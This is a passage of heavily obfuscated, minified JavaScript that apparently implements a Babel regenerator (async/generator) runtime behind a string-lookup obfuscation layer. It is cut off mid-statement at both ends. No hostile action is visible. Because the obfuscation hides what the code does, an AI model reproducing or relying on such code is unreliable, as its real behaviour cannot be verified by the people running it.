gcS=this;function CdS(XcS,wLS){gU.push(XC);p6S[lU()[f7(kW)](Jc,wb,dX,RC)]=F8()[RT(TT)].apply(null,[KT,kX]);p6S[sO(typeof lU()[f7(Ex)],'undefined')?lU()[f7(MC)](zt,L8,vs,K8):lU()[f7(dX)](qz,WU,D0,d2S)]=j9S;gcS[OC()[TW(dX)](Aq,X7,M0,Vz,L8)]=XcS;wLS&&(gcS[Nt()[dk(SC)](D1,wb,Gp,FT)]=E8(typeof OC()[TW(wM)],'undefined')?OC()[TW(vC)](R7,wh,TC,f6,kX):OC()[TW(dX)].apply(null,[LA,X7,M0,Vz,bA]),gcS[E8(typeof lU()[f7(Kg)],'undefined')?lU()[f7(dX)].call(null,Pq,dX,kE,IY):lU()[f7(MC)].call(null,zt,z9,bT,K8)]=wqS);var PhS;return gU.pop(),PhS=lT(lT(wLS)),PhS;}for(var F0S=SU(this[F8()[RT(gt)](kl,nO)][F8()[RT(R7)].apply(null,[fh,MX])],wM);Os(F0S,R7);--F0S){var f9S=this[E8(typeof F8()[RT(xQ)],'undefined')?F8()[RT(X7)](w3S,U2S):F8()[RT(gt)].call(null,kl,nO)][F0S],p6S=f9S[QM()[bp(pC)].call(null,vC,fv,MC,lT(lT(wM)),lT({}),qb)];if(E8(F8()[RT(cv)](N3S,Kg),f9S[QM()[bp(EM)].call(null,kE,Mf,FW,wb,lT(lT({})),Cv)])){var IfS;return IfS=CdS(Nt()[dk(Zb)].call(null,LA,LQ,wk,Jl)),gU.pop(),IfS;}if(Mj(f9S[QM()[bp(EM)](kE,Mf,Z7,I1,bT,Cv)],this[F8()[RT(K8)](Yw,GSS)])){var KcS=UgS.call(f9S,F8()[RT(Rw)](pFS,CQ)),F6S=UgS.call(f9S,Nt()[dk(Ww)](vs,z9,wb,fnS));if(KcS&&F6S){if(P0(this[E8(typeof F8()[RT(XL)],'undefined')?F8()[RT(X7)](lHS,NA):F8()[RT(K8)].apply(null,[Yw,GSS])],f9S[E8(typeof F8()[RT(Rw)],EE('',[][[]]))?F8()[RT(X7)](Jc,gd):F8()[RT(Rw)].call(null,pFS,CQ)])){var hsS;return hsS=CdS(f9S[F8()[RT(Rw)].call(null,pFS,CQ)],lT(R7)),gU.pop(),hsS;}if(P0(this[F8()[RT(K8)].apply(null,[Yw,GSS])],f9S[Nt()[dk(Ww)](lT(lT(R7)),z9,bT,fnS)])){var qdS;return qdS=CdS(f9S[Nt()[dk(Ww)].apply(null,[lT(R7),z9,SC,fnS])]),gU.pop(),qdS;}}else if(KcS){if(P0(this[F8()[RT(K8)](Yw,GSS)],f9S[sO(typeof F8()[RT(hj)],EE([],[][[]]))?F8()[RT(Rw)](pFS,CQ):F8()[RT(X7)].apply(null,[Ys,Fv])])){var VhS;return VhS=CdS(f9S[F8()[RT(Rw)].call(null,pFS,CQ)],lT(R7)),gU.pop(),VhS;}}else{if(lT(F6S))throw new (NB[sO(typeof Nt()[dk(cJ)],EE([],[][[]]))?Nt()[dk(g9)].call(null,hV,Jf,lT(R7),qD):Nt()[dk(L8)](TT,Jc,gt,kD)])(F8()[RT(zr)](Hl,Wg));if(P0(this[F8()[RT(K8)].apply(null,[Yw,GSS])],f9S[Nt()[dk(Ww)](Zb,z9,Aq,fnS)])){var ncS;return ncS=CdS(f9S[Nt()[dk(Ww)].apply(null,[sl,z9,EM,fnS])]),gU.pop(),ncS;}}}}gU.pop();},lU()[f7(JM)](LM,Sr,L8,vs),function TdS(IhS,QqS){gU.push(tt);for(var GqS=SU(this[sO(typeof F8()[RT(Ox)],EE('',[][[]]))?F8()[RT(gt)](j9,nO):F8()[RT(X7)](kY,tg)][F8()[RT(R7)](RL,MX)],wM);Os(GqS,R7);--GqS){var JLS=this[F8()[RT(gt)](j9,nO)][GqS];if(Mj(JLS[QM()[bp(EM)].call(null,kE,p0,fU,I1,zO,Cv)],this[F8()[RT(K8)].apply(null,[db,GSS])])&&UgS.call(JLS,Nt()[dk(Ww)].call(null,D0,z9,sC,jHS))&&P0(this[sO(typeof F8()[RT(RW)],EE('',[][[]]))?F8()[RT(K8)].apply(null,[db,GSS]):F8()[RT(X7)](j9,kl)],JLS[E8(typeof Nt()[dk(I8)],EE([],[][[]]))?Nt()[dk(L8)].call(null,KO,H3S,lT(lT([])),mIS):Nt()[dk(Ww)].apply(null,[K8,z9,Z7,jHS])])){var BAS=JLS;break;}}BAS&&(E8(sO(typeof F8()[RT(N1)],EE('',[][[]]))?F8()[RT(YV)](sIS,ql):F8()[RT(X7)].call(null,YSS,vw),IhS)||E8(lU()[f7(z9)](B0,ql,lT(R7),b2S),IhS))&&Mj(BAS[QM()[bp(EM)](kE,p0,I1,lT({}),fU,Cv)],QqS)&&Mj(QqS,BAS[Nt()[dk(Ww)](lT([]),z9,lT(R7),jHS)])&&(BAS=null);var jVS=BAS?BAS[QM()[bp(pC)].apply(null,[vC,As,D1,Uw,If,qb])]:{};jVS[E8(typeof lU()[f7(cJ)],'undefined')?lU()[f7(dX)].call(null,Xk,q1,vs,cV):lU()[f7(kW)](ps,RW,NC,RC)]=IhS;jVS[lU()[f7(MC)](HY,ql,Qz,K8)]=QqS;var DAS;return DAS=BAS?(this[Nt()[dk(SC)].apply(null,[Yr,wb,lT(wM),A3S])]=OC()[TW(dX)](LC,X7,qg,Vz,JL),this[sO(typeof OC()[TW(Qz)],EE(lU()[f7(Uk)].apply(null,[Vc,zA,lT({}),Wk]),[][[]]))?OC()[TW(dX)].call(null,g9,X7,qg,Vz,g9):OC()[TW(vC)](HU,cZS,gk,E6,Uj)]=BAS[Nt()[dk(Ww)](It,z9,D0,jHS)],BzS):this[E8(typeof lU()[f7(Tk)],EE('',[][[]]))?lU()[f7(dX)].apply(null,[m6,lT(wM),bA,GQ]):lU()[f7(LW)].call(null,Sk,FX,ql,kL)](jVS),gU.pop(),DAS;},lU()[f7(LW)].apply(null,[CC,cv,LW,kL]),function n9S(JqS,gfS){gU.push(Ph);if(E8(F8()[RT(TT)].call(null,QX,kX),JqS[lU()[f7(kW)].call(null,pFS,UX,wt,RC)]))throw JqS[lU()[f7(MC)](BHS,vk,LW,K8)];E8(sO(typeof F8()[RT(Ex)],EE('',[][[]]))?F8()[RT(YV)](vb,ql):F8()[RT(X7)](pj,Cz),JqS[lU()[f7(kW)](pFS,Zb,xL,RC)])||E8(lU()[f7(z9)](H7,lT(lT([])),MW,b2S),JqS[E8(typeof lU()[f7(Vt)],'undefined')?lU()[f7(dX)].apply(null,[sIS,lT(lT(wM)),It,gC]):lU()[f7(kW)].apply(null,[pFS,R7,kE,RC])])?this[OC()[TW(dX)](SC,X7,fl,Vz,vs)]=JqS[lU()[f7(MC)](BHS,LW,HU,K8)]:E8(lU()[f7(YV)].call(null,Np,FW,xQ,GC),JqS[sO(typeof lU()[f7(MW)],EE('',[][[]]))?lU()[f7(kW)].call(null,pFS,KO,NC,RC):lU()[f7(dX)](Xk,K8,kE,I3S)])?(this[Nt()[dk(LW)](lT(lT(wM)),sW,SC,SV)]=this[lU()[f7(MC)](BHS,IV,FX,K8)]=JqS[lU()[f7(MC)].call(null,BHS,lT(lT({})),vs,K8)],this[Nt()[dk(SC)](lT(lT([])),wb,MW,nW)]=lU()[f7(YV)].call(null,Np,lT(lT(R7)),lT(lT({})),GC),this[OC()[TW(dX)].call(null,WU,X7,fl,Vz,FM)]=Nt()[dk(Zb)](cJ,LQ,lT(R7),GE)):E8(F8()[RT(Vt)](Or,Sr),JqS[lU()[f7(kW)](pFS,lT(lT({})),IV,RC)])&&gfS&&(this[OC()[TW(dX)](bA,X7,fl,Vz,D0)]=gfS);var UdS;return gU.pop(),UdS=BzS,UdS;},Nt()[dk(pq)].call(null,R7,APS,If,OO),function vAS(s0S){gU.push(Bs);for(var hcS=SU(this[sO(typeof F8()[RT(hV)],EE([],[][[]]))?F8()[RT(gt)](TPS,nO):F8()[RT(X7)](pg,nO)][F8()[RT(R7)].apply(null,[cY,MX])],wM);Os(hcS,R7);--hcS){var A6S=this[F8()[RT(gt)].call(null,TPS,nO)][hcS];if(E8(A6S[Nt()[dk(Ww)](WU,z9,Aq,FFS)],s0S)){var tfS;return this[lU()[f7(LW)](Fk,lT({}),kE,kL)](A6S[QM()[bp(pC)](vC,Gf,bA,lT(lT(wM)),lT(lT([])),qb)],A6S[lU()[f7(Uj)].call(null,N2S,wk,hV,KnS)]),gU.pop(),R6S(A6S),tfS=BzS,tfS;}}gU.pop();},Nt()[dk(Yr)](sC,kA,QU,Kr),function CzS(qzS){gU.push(X2S);for(var mzS=SU(this[F8()[RT(gt)](Zj,nO)][F8()[RT(R7)].call(null,V0,MX)],x9[wM]);Os(mzS,R7);--mzS){var k6S=this[F8()[RT(gt)](Zj,nO)][mzS];if(E8(k6S[QM()[bp(EM)](kE,YD,EM,pf,MC,Cv)],qzS)){var MgS=k6S[sO(typeof QM()[bp(KO)],EE([],[][[]]))?QM()[bp(pC)].call(null,vC,qb,D0,X7,Gp,qb):QM()[bp(kE)](LA,tx,fU,dX,Qz,PKS)];if(E8(F8()[RT(TT)].call(null,Nq,kX),MgS[lU()[f7(kW)](dY,UX,lT(lT([])),RC)])){var c6S=MgS[lU()[f7(MC)].call(null,XY,pq,lT(lT(wM)),K8)];R6S(k6S);}var WQS;return gU.pop(),WQS=c6S,WQS;}}throw new (NB[Nt()[dk(g9)].call(null,RW,Jf,kE,Bx)])(lU()[f7(Zb)](AIS,Uk,MC,JO));},E8(typeof F8()[RT(D0)],'undefined')?F8()[RT(X7)](t3S,YY):F8()[RT(SC)](Jt,cJ),function FdS(RhS,zfS,ZAS){gU.push(rq);this[F8()[RT(g8)](IW,FW)]=Gt(Kn,[Nt()[dk(K8)](Zb,jz,kA,RE),YQS(RhS),Vl()[v9(fU)](nmS,vC,wM,kz),zfS,F8()[RT(Z7)].call(null,YM,ZA),ZAS]);E8(OC()[TW(dX)](nU,X7,tPS,Vz,Z7),this[Nt()[dk(SC)](TC,wb,lT(wM),wT)])&&(this[lU()[f7(MC)](QE,lT(lT([])),sC,K8)]=wqS);var QLS;return gU.pop(),QLS=BzS,QLS;}]);var J9S;return gU.pop(),J9S=WAS,J9S;};var tgS=function(LbS){"@babel/helpers - typeof";gU.push(MW);tgS=AC(E8(typeof Nt()[dk(EA)],'undefined')?Nt()[dk(L8)].apply(null,[q1,P2S,MW,I5S]):Nt()[dk(JO)].call(null,Z7,wp,lT({}),MW),typeof NB[Nt()[dk(QU)].apply(null,[Rw,Tk,YV,U9])])&&AC(F8()[RT(NC)].apply(null,[ZQ,sC]),typeof NB[Nt()[dk(QU)](lT(R7),Tk,KO,U9)][Nt()[dk(K8)](lT({}),jz,D1,RRS)])?function(tWS){return YMS.apply(this,[rn,arguments]);}:function(fpS){return YMS.apply(this,[bP,arguments]);};var BVS;return gU.pop(),BVS=tgS(LbS),BVS;};var mhS=function(){"use strict";var HfS=function(r3S,zBS,FPS){return sZS.apply(this,[zZ,arguments]);};var ZhS=function(Q0S,A0S,d0S,g0S){gU.push(dGS);var r9S=A0S&&Yj(A0S[F8()[RT(Uw)](rnS,Xk)],nsS)?A0S:nsS;var EvS=NB[Nt()[dk(FX)](R7,Vp,YV,Tp)][lU()[f7(QU)](YY,LW,D0,zA)](r9S[F8()[RT(Uw)](rnS,Xk)]);var kdS=new cLS(g0S||[]);ObS(EvS,sO(typeof QM()[bp(nU)],'undefined')?QM()[bp(Qz)](OT,dD,OT,Tk,FX,RM):QM()[bp(kE)](B2S,rY,pC,pf,KO,LZS),Gt(Kn,[F8()[RT(HU)].call(null,tl,N1),l9S(Q0S,d0S,kdS)]));var rfS;return gU.pop(),rfS=EvS,rfS;};var nsS=function(){};var CbS=function(){};var YLS=function(){};var L6S=function(pcS,IsS){function NdS(VcS,R0S,cfS,WbS){gU.push(H3S);var gsS=YMS(nn,[pcS[VcS],pcS,R0S]);if(sO(F8()[RT(TT)].call(null,H7,kX),gsS[lU()[f7(kW)].call(null,Ss,RW,sl,RC)])){var E6S=gsS[lU()[f7(MC)].apply(null,[YC,hj,lT({}),K8])],tvS=E6S[F8()[RT(HU)](Xr,N1)];var CfS;return CfS=tvS&&AC(xA()[Yg(wM)].apply(null,[kE,dX,hIS,zr]),tgS(tvS))&&DhS.call(tvS,sO(typeof F8()[RT(FX)],EE('',[][[]]))?F8()[RT(wt)].call(null,pw,vC):F8()[RT(X7)].call(null,Qz,Jf))?IsS[sO(typeof Vl()[v9(IV)],EE(sO(typeof lU()[f7(dX)],EE('',[][[]]))?lU()[f7(Uk)](MI,q7,Kg,Wk):lU()[f7(dX)](w3S,LC,Rw,Mr),[][[]]))?Vl()[v9(dX)](BnS,OT,Zt,Z7):Vl()[v9(OT)](hE,Vp,vs,tg)](tvS[sO(typeof F8()[RT(nU)],'undefined')?F8()[RT(wt)].call(null,pw,vC):F8()[RT(X7)](l9,lY)])[xA()[Yg(dX)].apply(null,[X7,Gp,MnS,D5S])](function(TbS){gU.push(tl);NdS(OC()[TW(dX)](lT(wM),X7,dr,Vz,kW),TbS,cfS,WbS);gU.pop();},function(SdS){gU.push(N5S);NdS(F8()[RT(TT)].apply(null,[Jb,kX]),SdS,cfS,WbS);gU.pop();}):IsS[Vl()[v9(dX)](BnS,OT,zr,Z7)](tvS)[xA()[Yg(dX)](X7,TC,MnS,D5S)](function(ZgS){gU.push(vs);E6S[F8()[RT(HU)].call(null,V5S,N1)]=ZgS,cfS(E6S);gU.pop();},function(lvS){gU.push(UnS);var BgS;return BgS=NdS(F8()[RT(TT)].apply(null,[XHS,kX]),lvS,cfS,WbS),gU.pop(),BgS;}),gU.pop(),CfS;}WbS(gsS[E8(typeof lU()[f7(Nz)],EE([],[][[]]))?lU()[f7(dX)](Ss,lT(wM),X7,s3S):lU()[f7(MC)](YC,YV,wk,K8)]);gU.pop();}gU.push(V5S);var xhS;ObS(this,QM()[bp(Qz)].apply(null,[OT,Nd,LW,HU,Yr,RM]),Gt(Kn,[sO(typeof F8()[RT(gz)],'undefined')?F8()[RT(HU)](Mb,N1):F8()[RT(X7)](kq,B9),function DdS(YAS,brS){var gdS=function(){return new IsS(function(YfS,NsS){NdS(YAS,brS,YfS,NsS);});};var r0S;gU.push(N4S);return r0S=xhS=xhS?xhS[xA()[Yg(dX)](X7,Ww,m4S,D5S)](gdS,gdS):gdS(),gU.pop(),r0S;}]));gU.pop();};var tVS=function(UPS){return sZS.apply(this,[kF,arguments]);};var n0S=function(pPS){return sZS.apply(this,[KF,arguments]);};var cLS=function(YrS){gU.push(pv);this[F8()[RT(gt)].call(null,hIS,nO)]=[Gt(Kn,[QM()[bp(EM)].call(null,kE,sA,LA,lT([]),lT({}),Cv),F8()[RT(cv)](N7,Kg)])],YrS[sO(typeof F8()[RT(nU)],'undefined')?F8()[RT(kX)](AX,qq):F8()[RT(X7)].call(null,Dx,BPS)](tVS,this),this[lU()[f7(Ww)].apply(null,[tU,I1,nU,Z7])](lT(x9[I8]));gU.pop();};var m9S=function(ZsS){gU.push(U3S);if(ZsS||E8(lU()[f7(Uk)](JW,lT(lT(wM)),vC,Wk),ZsS)){var KsS=ZsS[njS];if(KsS){var fvS;return gU.pop(),fvS=KsS.call(ZsS),fvS;}if(AC(Nt()[dk(JO)].apply(null,[pq,wp,JM,U3S]),typeof ZsS[OC()[TW(dX)](R7,X7,Tp,Vz,FX)])){var AzS;return gU.pop(),AzS=ZsS,AzS;}if(lT(NB[xA()[Yg(fU)].call(null,I8,hj,Ok,fFS)](ZsS[F8()[RT(R7)](HE,MX)]))){var L9S=MQ(wM),YcS=function TrS(){gU.push(Pq);for(;P0(++L9S,ZsS[F8()[RT(R7)](b6,MX)]);)if(DhS.call(ZsS,L9S)){var EhS;return TrS[F8()[RT(HU)](ng,N1)]=ZsS[L9S],TrS[sO(typeof OC()[TW(q7)],EE(lU()[f7(Uk)](V0,vs,K8,Wk),[][[]]))?OC()[TW(fU)].apply(null,[lT([]),X7,n0,Uw,bT]):OC()[TW(vC)].call(null,pq,FA,q3S,rFS,Yr)]=lT(x9[wM]),gU.pop(),EhS=TrS,EhS;}TrS[sO(typeof F8()[RT(Mx)],'undefined')?F8()[RT(HU)].apply(null,[ng,N1]):F8()[RT(X7)].call(null,Rz,sq)]=bcS;TrS[OC()[TW(fU)].call(null,hV,X7,n0,Uw,QU)]=lT(WS[sO(typeof Nt()[dk(md)],'undefined')?Nt()[dk(mZS)].call(null,hV,x0,zA,JIS):Nt()[dk(L8)].apply(null,[cv,bq,cv,QBS])]());var EfS;return gU.pop(),EfS=TrS,EfS;};var rzS;return rzS=YcS[OC()[TW(dX)](fV,X7,Tp,Vz,NC)]=YcS,gU.pop(),rzS;}}throw new (NB[Nt()[dk(hV)](lT(lT([])),bT,lT(lT([])),xM)])(EE(tgS(ZsS),F8()[RT(pU)].apply(null,[sr,Tf])));};gU.push(QIS);mhS=function qrS(){return chS;};var bcS;var chS={};var DQS=NB[Nt()[dk(FX)](hV,Vp,MW,pM)][sO(typeof F8()[RT(TT)],EE('',[][[]]))?F8()[RT(Uw)](mIS,Xk):F8()[RT(X7)].apply(null,[k0,qIS])];var DhS=DQS[QM()[bp(R7)].apply(null,[nU,zv,Ep,g8,lT(lT(wM)),FM])];var ObS=NB[Nt()[dk(FX)](lT(lT({})),Vp,Vt,pM)][sO(typeof Nt()[dk(DPS)],EE('',[][[]]))?Nt()[dk(EM)](gX,YBS,Vt,ft):Nt()[dk(L8)].apply(null,[wt,Iv,Wp,jz])]||function(gJS,kMS,GkS){return YMS.apply(this,[NF,arguments]);};var vvS=AC(Nt()[dk(JO)].apply(null,[LW,wp,vt,QIS]),typeof NB[Nt()[dk(QU)](lT({}),Tk,R7,Gv)])?NB[sO(typeof Nt()[dk(JKS)],EE([],[][[]]))?Nt()[dk(QU)](q1,Tk,lT(lT(wM)),Gv):Nt()[dk(L8)](q7,jV,lT(lT([])),OY)]:{};var njS=vvS[Nt()[dk(K8)].call(null,TT,jz,HU,hr)]||(E8(typeof F8()[RT(Wp)],EE('',[][[]]))?F8()[RT(X7)](zc,Rx):F8()[RT(bA)](xZS,Uj));var J0S=vvS[lU()[f7(WU)](fr,Qz,G1,bv)]||Nt()[dk(zr)](Vt,wt,lT([]),rE);var YdS=vvS[Nt()[dk(q7)](kE,Sf,bA,zV)]||(E8(typeof QM()[bp(Vp)],'undefined')?QM()[bp(kE)](gSS,E6,Kg,RW,lT(wM),bKS):QM()[bp(HU)](fV,THS,RW,gX,lT(R7),hnS));try{var FqS=gU.length;var ZfS=lT({});HfS({},lU()[f7(Uk)].apply(null,[Dt,Yr,lT(lT({})),Wk]));}catch(wzS){gU.splice(SU(FqS,wM),Infinity,QIS);HfS=function(QpS,ZNS,j4S){return YMS.apply(this,[RB,arguments]);};}chS[xA()[Yg(Uk)].call(null,X7,TT,wg,kl)]=ZhS;var pzS=OC()[TW(Uk)](q7,nU,qd,GHS,Kg);var q0S=Nt()[dk(YV)](UX,jFS,g8,Ck);var DvS=lU()[f7(K8)].apply(null,[bKS,pC,zr,Ep]);var WdS=lU()[f7(zr)].apply(null,[bBS,lT([]),zA,M1]);var AcS={};var IqS={};HfS(IqS,njS,function(){return YMS.apply(this,[wS,arguments]);});var WhS=NB[sO(typeof Nt()[dk(MW)],'undefined')?Nt()[dk(FX)].call(null,YV,Vp,lT(wM),pM):Nt()[dk(L8)].call(null,If,Mg,Yr,QD)][F8()[RT(kW)].call(null,vb,kd)];var G9S=WhS&&WhS(WhS(m9S([])));G9S&&sO(G9S,DQS)&&DhS.call(G9S,njS)&&(IqS=G9S);var QAS=YLS[F8()[RT(Uw)](mIS,Xk)]=nsS[F8()[RT(Uw)].call(null,mIS,Xk)]=NB[Nt()[dk(FX)](lT(lT([])),Vp,Vt,pM)][lU()[f7(QU)].apply(null,[PC,kE,vt,zA])](IqS);function EqS(CAS){gU.push(Hv);[sO(typeof OC()[TW(Tk)],'undefined')?OC()[TW(dX)](Vp,X7,OA,Vz,Gp):OC()[TW(vC)](lT([]),OGS,qz,SSS,HU),F8()[RT(TT)](SPS,kX),lU()[f7(YV)](xZS,vt,lT(lT(wM)),GC)][F8()[RT(kX)](cx,qq)](function(ffS){HfS(CAS,ffS,function(UsS){gU.push(VnS);var J6S;return J6S=this[QM()[bp(Qz)](OT,P2S,kW,kA,wb,RM)](ffS,UsS),gU.pop(),J6S;});});gU.pop();}function l9S(xbS,wrS,nVS){var GfS=pzS;return function(EsS,k9S){gU.push(cf);if(E8(GfS,DvS))throw new (NB[Nt()[dk(g9)](vs,Jf,lT({}),Ut)])(F8()[RT(M1)](gq,vQ));if(E8(GfS,WdS)){if(E8(F8()[RT(TT)](Yp,kX),EsS))throw k9S;var SjS;return SjS=Gt(Kn,[F8()[RT(HU)](Vw,N1),bcS,OC()[TW(fU)](sl,X7,bV,Uw,R7),lT(R7)]),gU.pop(),SjS;}for(nVS[sO(typeof Nt()[dk(Bs)],EE([],[][[]]))?Nt()[dk(SC)](lT(lT(wM)),wb,wk,jt):Nt()[dk(L8)](L8,T2S,wk,wFS)]=EsS,nVS[E8(typeof lU()[f7(FM)],'undefined')?lU()[f7(dX)](hKS,lT([]),xL,GKS):lU()[f7(MC)](gr,MC,zA,K8)]=k9S;;){var sVS=nVS[E8(typeof F8()[RT(Av)],EE([],[][[]]))?F8()[RT(X7)].apply(null,[Wg,vk]):F8()[RT(g8)](bW,FW)];if(sVS){var LhS=OfS(sVS,nVS);if(LhS){if(E8(LhS,AcS))continue;var ssS;return gU.pop(),ssS=LhS,ssS;}}if(E8(OC()[TW(dX)](kE,X7,wv,Vz,Gp),nVS[Nt()[dk(SC)](FM,wb,wt,jt)]))nVS[lU()[f7(SC)].apply(null,[U3S,g8,I8,Dv])]=nVS[Nt()[dk(D1)].call(null,kX,g8,wM,H8)]=nVS[lU()[f7(MC)](gr,G1,q7,K8)];else if(E8(sO(typeof F8()[RT(md)],'undefined')?F8()[RT(TT)](Yp,kX):F8()[RT(X7)].apply(null,[Wl,C9]),nVS[sO(typeof Nt()[dk(Z7)],EE([],[][[]]))?Nt()[dk(SC)](lT(lT(wM)),wb,Tk,jt):Nt()[dk(L8)].apply(null,[lT(lT(wM)),vd,dX,jj])])){if(E8(GfS,pzS))throw GfS=WdS,nVS[sO(typeof lU()[f7(FX)],EE([],[][[]]))?lU()[f7(MC)].call(null,gr,lT(R7),X7,K8):lU()[f7(dX)].call(null,SHS,FX,JM,k2S)];nVS[lU()[f7(D1)].apply(null,[rPS,wt,lT(lT({})),PFS])](nVS[lU()[f7(MC)](gr,fV,sl,K8)]);}else E8(sO(typeof lU()[f7(Bs)],'undefined')?lU()[f7(YV)].call(null,RU,lT({}),lT(R7),GC):lU()[f7(dX)].apply(null,[AmS,cv,nU,tx]),nVS[Nt()[dk(SC)](TC,wb,LA,jt)])&&nVS[lU()[f7(JM)](cW,dX,lT(lT({})),vs)](lU()[f7(YV)](RU,hj,YV,GC),nVS[lU()[f7(MC)](gr,gf,G1,K8)]);GfS=DvS;var psS=YMS(nn,[xbS,wrS,nVS]);if(E8(F8()[RT(Vt)](WE,Sr),psS[sO(typeof lU()[f7(z9)],EE('',[][[]]))?lU()[f7(kW)](wmS,FX,vt,RC):lU()[f7(dX)](cPS,G1,Ep,WD)])){if(GfS=nVS[OC()[TW(fU)].apply(null,[Z7,X7,bV,Uw,LA])]?WdS:q0S,E8(psS[lU()[f7(MC)].call(null,gr,MC,wb,K8)],AcS))continue;var ZQS;return ZQS=Gt(Kn,[F8()[RT(HU)].call(null,Vw,N1),psS[lU()[f7(MC)](gr,lT(lT(wM)),gX,K8)],sO(typeof OC()[TW(FX)],'undefined')?OC()[TW(fU)].call(null,JO,X7,bV,Uw,NC):OC()[TW(vC)](NC,H3S,YHS,KY,wM),nVS[OC()[TW(fU)](lT([]),X7,bV,Uw,Ww)]]),gU.pop(),ZQS;}E8(F8()[RT(TT)].call(null,Yp,kX),psS[lU()[f7(kW)](wmS,lT([]),lT([]),RC)])&&(GfS=WdS,nVS[E8(typeof Nt()[dk(nU)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[JL,nFS,LW,jBS]):Nt()[dk(SC)](Ww,wb,Uj,jt)]=F8()[RT(TT)](Yp,kX),nVS[lU()[f7(MC)](gr,X7,gf,K8)]=psS[lU()[f7(MC)].call(null,gr,zX,q7,K8)]);}gU.pop();};}function OfS(G0S,WgS){gU.push(ZnS);var TgS=WgS[sO(typeof Nt()[dk(RC)],'undefined')?Nt()[dk(SC)].apply(null,[q7,wb,ql,lr]):Nt()[dk(L8)].apply(null,[vk,q3S,q1,YV])];var krS=G0S[Nt()[dk(K8)](zO,jz,vk,FC)][TgS];if(E8(krS,bcS)){var dAS;return WgS[F8()[RT(g8)](pFS,FW)]=null,E8(F8()[RT(TT)](Sp,kX),TgS)&&G0S[Nt()[dk(K8)].apply(null,[Uk,jz,LA,FC])][lU()[f7(YV)](Y8,g9,lT(wM),GC)]&&(WgS[Nt()[dk(SC)].call(null,Rw,wb,Zb,lr)]=lU()[f7(YV)].apply(null,[Y8,YV,Uk,GC]),WgS[lU()[f7(MC)](Nq,vk,TC,K8)]=bcS,OfS(G0S,WgS),E8(sO(typeof F8()[RT(It)],EE('',[][[]]))?F8()[RT(TT)](Sp,kX):F8()[RT(X7)].call(null,fh,MFS),WgS[E8(typeof Nt()[dk(Nz)],EE('',[][[]]))?Nt()[dk(L8)].call(null,Z7,WSS,lT(lT({})),DL):Nt()[dk(SC)](lT([]),wb,FW,lr)]))||sO(lU()[f7(YV)](Y8,I8,lT(lT(R7)),GC),TgS)&&(WgS[Nt()[dk(SC)](pU,wb,pU,lr)]=F8()[RT(TT)](Sp,kX),WgS[sO(typeof lU()[f7(vs)],'undefined')?lU()[f7(MC)](Nq,nU,SC,K8):lU()[f7(dX)].call(null,YFS,JM,lT(lT({})),mp)]=new (NB[Nt()[dk(hV)](vk,bT,JL,Tx)])(EE(EE(sO(typeof QM()[bp(bT)],EE(lU()[f7(Uk)].call(null,WSS,wM,JM,Wk),[][[]]))?QM()[bp(FX)](KO,Y6,Zt,dX,IV,bT):QM()[bp(kE)].apply(null,[T8,Vz,L8,LA,wM,LmS]),TgS),Nt()[dk(JM)](Rw,Vv,hj,C9)))),gU.pop(),dAS=AcS,dAS;}var RAS=YMS(nn,[krS,G0S[Nt()[dk(K8)].apply(null,[SC,jz,If,FC])],WgS[lU()[f7(MC)](Nq,lT(R7),TT,K8)]]);if(E8(F8()[RT(TT)].apply(null,[Sp,kX]),RAS[lU()[f7(kW)](Hj,vk,Yr,RC)])){var kLS;return WgS[Nt()[dk(SC)].apply(null,[L8,wb,Zb,lr])]=E8(typeof F8()[RT(g9)],'undefined')?F8()[RT(X7)](Id,hL):F8()[RT(TT)].call(null,Sp,kX),WgS[sO(typeof lU()[f7(Zb)],'undefined')?lU()[f7(MC)](Nq,lT(lT([])),lT([]),K8):lU()[f7(dX)](jl,EM,Uw,dj)]=RAS[lU()[f7(MC)](Nq,lT(lT([])),Kg,K8)],WgS[F8()[RT(g8)](pFS,FW)]=null,gU.pop(),kLS=AcS,kLS;}var VqS=RAS[lU()[f7(MC)](Nq,Ep,Uw,K8)];var hdS;return hdS=VqS?VqS[OC()[TW(fU)].call(null,q1,X7,qV,Uw,FM)]?(WgS[G0S[E8(typeof Vl()[v9(Uw)],EE([],[][[]]))?Vl()[v9(OT)](UY,hBS,Vp,hHS):Vl()[v9(fU)].call(null,M2S,vC,K8,kz)]]=VqS[F8()[RT(HU)].call(null,H2S,N1)],WgS[OC()[TW(dX)](cv,X7,Gl,Vz,Uk)]=G0S[F8()[RT(Z7)].apply(null,[jJ,ZA])],sO(lU()[f7(YV)](Y8,Vp,NC,GC),WgS[Nt()[dk(SC)](lT({}),wb,lT(lT(wM)),lr)])&&(WgS[Nt()[dk(SC)](lT(lT(R7)),wb,Vt,lr)]=E8(typeof OC()[TW(D0)],EE([],[][[]]))?OC()[TW(vC)](KO,wb,fnS,Zt,MC):OC()[TW(dX)](If,X7,Gl,Vz,Uj),WgS[lU()[f7(MC)](Nq,lT([]),lT(lT({})),K8)]=bcS),WgS[F8()[RT(g8)](pFS,FW)]=null,AcS):VqS:(WgS[E8(typeof Nt()[dk(O6)],'undefined')?Nt()[dk(L8)].call(null,SC,lBS,SC,DL):Nt()[dk(SC)](hj,wb,R7,lr)]=sO(typeof F8()[RT(hj)],EE([],[][[]]))?F8()[RT(TT)](Sp,kX):F8()[RT(X7)].call(null,nRS,bg),WgS[lU()[f7(MC)].call(null,Nq,D0,sC,K8)]=new (NB[E8(typeof Nt()[dk(Z7)],EE('',[][[]]))?Nt()[dk(L8)](Gp,LSS,wk,VSS):Nt()[dk(hV)].apply(null,[kA,bT,Tk,Tx])])(sO(typeof Nt()[dk(Bf)],EE([],[][[]]))?Nt()[dk(Uj)].apply(null,[YV,Ox,zr,Y7]):Nt()[dk(L8)](fV,gk,pC,Jq)),WgS[sO(typeof F8()[RT(Vt)],'undefined')?F8()[RT(g8)].call(null,pFS,FW):F8()[RT(X7)](Nf,vC)]=null,AcS),gU.pop(),hdS;}CbS[F8()[RT(Uw)](mIS,Xk)]=YLS;ObS(QAS,Nt()[dk(Uw)](RW,X7,R7,dw),Gt(Kn,[F8()[RT(HU)](xb,N1),YLS,Nt()[dk(Tk)].apply(null,[LW,pU,Qz,rr]),lT(x9[I8])]));ObS(YLS,Nt()[dk(Uw)](JM,X7,LW,dw),Gt(Kn,[F8()[RT(HU)](xb,N1),CbS,Nt()[dk(Tk)](gX,pU,EM,rr),lT(x9[I8])]));CbS[F8()[RT(MW)].call(null,mM,GC)]=HfS(YLS,YdS,Nt()[dk(sC)](vk,KO,X7,CM));chS[F8()[RT(zA)].apply(null,[R3,nU])]=function(qbS){gU.push(Lv);var 